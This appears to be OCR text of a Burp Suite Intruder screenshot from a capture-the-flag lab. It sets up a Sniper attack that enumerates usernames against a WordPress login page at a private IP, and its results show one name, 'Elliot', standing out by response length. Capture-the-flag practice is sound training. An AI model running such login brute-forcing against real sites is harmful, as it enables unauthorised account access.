 10.0.2.15 10.18.33.185 10.10.142.38 40% 01:07 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.142.38
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.142.38
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 104
9 Origin: http://10.10.142.38
10 Connection: close
11 Referer: http://10.10.142.38/wp-login
12 Cookie: s_cc=true; s_fid=3DE4F7B06CCFD6F2-1AB2D3E90A8947C8; s_nr=1698552988664; s_sq=%5B%5BB%
13 Upgrade-Insecure-Requests: 1
14
15 log=§Gamuke§&pwd=pass123&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.142.38%2Fwp-admin%2F
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
10 window 200 4098
11 http 200 4098
12 var 200 4097
13 page 200 4097
14 Robot 200 4097
15 Elliot 200 4148
16 styles 200 4097
17 and 200 4097
18 document 200 4097
19 mrrobot 200 4097
20 com 200 4097
54 of 858160